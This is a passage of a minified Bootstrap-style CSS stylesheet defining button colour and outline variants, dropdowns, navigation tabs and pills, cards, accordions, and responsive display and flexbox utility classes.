rgba(39,177,115,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#01703e;border-color:#016437}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-info{color:#fff;background-color:#8950fc;border-color:#8950fc;box-shadow:none}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#702afb;border-color:#671efb}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(155,106,252,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#671efb;border-color:#5f11fb}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(155,106,252,.5)}.btn-warning{color:#181c32;background-color:#ffa800;border-color:#ffa800;box-shadow:none}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#d98f00;border-color:#cc8600}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(220,147,8,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#181c32;background-color:#ffa800;border-color:#ffa800}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#cc8600;border-color:#bf7e00}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,147,8,.5)}.btn-danger{color:#fff;background-color:#f64e60;border-color:#f64e60;box-shadow:none}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#f42a3f;border-color:#f41d34}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(247,105,120,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#f41d34;border-color:#f3112a}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(247,105,120,.5)}.btn-light{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9;box-shadow:none}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#181c32;background-color:#dae3ec;border-color:#d1dde8}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(210,213,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#181c32;background-color:#d1dde8;border-color:#c9d6e4}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(210,213,219,.5)}.btn-dark{color:#fff;background-color:#181c32;border-color:#181c32;box-shadow:none}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#0c0e18;border-color:#070910}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(59,62,81,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#181c32;border-color:#181c32}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#070910;border-color:#030407}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(59,62,81,.5)}.btn-white{color:#181c32;background-color:#fff;border-color:#fff;box-shadow:none}.btn-white.focus,.btn-white:focus,.btn-white:hover{color:#181c32;background-color:#ececec;border-color:#e6e6e6}.btn-white.focus,.btn-white:focus{box-shadow:0 0 0 .2rem rgba(220,221,224,.5)}.btn-white.disabled,.btn-white:disabled{color:#181c32;background-color:#fff;border-color:#fff}.btn-white:not(:disabled):not(.disabled).active,.btn-white:not(:disabled):not(.disabled):active,.show>.btn-white.dropdown-toggle{color:#181c32;background-color:#e6e6e6;border-color:#dfdfdf}.btn-white:not(:disabled):not(.disabled).active:focus,.btn-white:not(:disabled):not(.disabled):active:focus,.show>.btn-white.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,221,224,.5)}.btn-outline-primary{color:#01a35a;border-color:#01a35a}.btn-outline-primary:hover{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#01a35a;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-secondary{color:#e4e6ef;border-color:#e4e6ef}.btn-outline-secondary:hover{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(228,230,239,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#e4e6ef;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(228,230,239,.5)}.btn-outline-success{color:#01a35a;border-color:#01a35a}.btn-outline-success:hover{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#01a35a;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-info{color:#8950fc;border-color:#8950fc}.btn-outline-info:hover{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(137,80,252,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#8950fc;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(137,80,252,.5)}.btn-outline-warning{color:#ffa800;border-color:#ffa800}.btn-outline-warning:hover{color:#181c32;background-color:#ffa800;border-color:#ffa800}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,168,0,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffa800;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#181c32;background-color:#ffa800;border-color:#ffa800}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,168,0,.5)}.btn-outline-danger{color:#f64e60;border-color:#f64e60}.btn-outline-danger:hover{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(246,78,96,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#f64e60;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(246,78,96,.5)}.btn-outline-light{color:#f3f6f9;border-color:#f3f6f9}.btn-outline-light:hover{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(243,246,249,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f3f6f9;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(243,246,249,.5)}.btn-outline-dark{color:#181c32;border-color:#181c32}.btn-outline-dark:hover{color:#fff;background-color:#181c32;border-color:#181c32}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(24,28,50,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#181c32;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:#181c32}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(24,28,50,.5)}.btn-outline-white{color:#fff;border-color:#fff}.btn-outline-white:hover{color:#181c32;background-color:#fff;border-color:#fff}.btn-outline-white.focus,.btn-outline-white:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-white.disabled,.btn-outline-white:disabled{color:#fff;background-color:transparent}.btn-outline-white:not(:disabled):not(.disabled).active,.btn-outline-white:not(:disabled):not(.disabled):active,.show>.btn-outline-white.dropdown-toggle{color:#181c32;background-color:#fff;border-color:#fff}.btn-outline-white:not(:disabled):not(.disabled).active:focus,.btn-outline-white:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-white.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-link{font-weight:400;color:#01a35a;text-decoration:none}.btn-link:hover{color:#015730}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#7e8299;pointer-events:none}.btn-lg{padding:.825rem 1.42rem;font-size:1.08rem;line-height:1.5}.btn-lg,.btn-sm{border-radius:.42rem}.btn-sm{padding:.55rem .75rem;font-size:.925rem;line-height:1.35}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;z-index:98;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#3f4254;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:0 solid rgba(0,0,0,.15);border-radius:.42rem;box-shadow:0 0 50px 0 rgba(82,63,105,.15)}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-left{right:auto;left:0}.dropdown-menu-xxl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #ebedf3}.dropdown-item{display:block;width:100%;padding:.75rem 1.25rem;clear:both;font-weight:400;color:#181c32;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#101221;text-decoration:none;background-color:#ebedf3}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#01a35a}.dropdown-item.disabled,.dropdown-item:disabled{color:#b5b5c3;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.25rem;margin-bottom:0;font-size:.925rem;color:#7e8299;white-space:nowrap}.dropdown-item-text{display:block;padding:.75rem 1.25rem;color:#181c32}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#7e8299;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #e4e6ef}.nav-tabs .nav-link{margin-bottom:-1px;background-color:transparent;border:1px solid transparent;border-top-left-radius:.42rem;border-top-right-radius:.42rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:#ebedf3 #ebedf3 #e4e6ef}.nav-tabs .nav-link.disabled{color:#7e8299;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#5e6278;background-color:#fff;border-color:#e4e6ef #e4e6ef #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.42rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#01a35a}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid #ebedf3;border-radius:.42rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.42rem - 1px);border-top-right-radius:calc(.42rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.42rem - 1px);border-bottom-left-radius:calc(.42rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:2.25rem}.card-title{margin-bottom:2rem}.card-subtitle{margin-top:-1rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:2.25rem}.card-header{padding:2rem 2.25rem;margin-bottom:0;background-color:#fff;border-bottom:1px solid #ebedf3}.card-header:first-child{border-radius:calc(.42rem - 1px) calc(.42rem - 1px) 0 0}.card-footer{padding:2rem 2.25rem;background-color:#fff;border-top:1px solid #ebedf3}.card-footer:last-child{border-radius:0 0 calc(.42rem - 1px) calc(.42rem - 1px)}.card-header-tabs{margin-bottom:-2rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-1.125rem;margin-left:-1.125rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.42rem - 1px)}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.42rem - 1px);border-top-right-radius:calc(.42rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.42rem - 1px);border-bottom-left-radius:calc(.42rem - 1px)}.card-deck .card{margin-bottom:12.5px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-12.5px;margin-left:-12.5px}.card-deck .card{flex:1 0 0%;margin-right:12.5px;margin-bottom:0;margin-left:12.5px}}.card-group>.card{margin-bottom:12.5px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:2rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media (min-width:1400px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.a